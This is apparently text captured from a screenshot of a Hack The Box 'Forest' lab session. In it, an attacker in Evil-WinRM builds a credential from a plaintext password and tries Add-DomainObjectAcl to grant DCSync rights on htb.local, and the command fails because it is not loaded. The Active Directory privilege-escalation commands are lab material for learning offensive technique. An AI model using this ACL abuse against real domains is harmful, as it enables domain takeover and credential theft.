 192.168.1.15 10.10.14.2 10.10.10.161 - Forest
*Evil-WinRM* PS C:\Windows\Temp\privesc> $SecPassword = ConvertTo-SecureString 'oldb0y123' -AsPlainText -Force
*Evil-WinRM* PS C:\Windows\Temp\privesc> $Cred = New-Object System.Management.Automation.PSCredential('htb\oldb0y', $SecPassword
)
*Evil-WinRM* PS C:\Windows\Temp\privesc> Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Rights DCSync
The term 'Add-DomainObjectAcl' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ Add-DomainObjectAcl -Credential $Cred -TargetIdentity htb.local -Righ ...
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Add-DomainObjectAcl:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\Windows\Temp\privesc>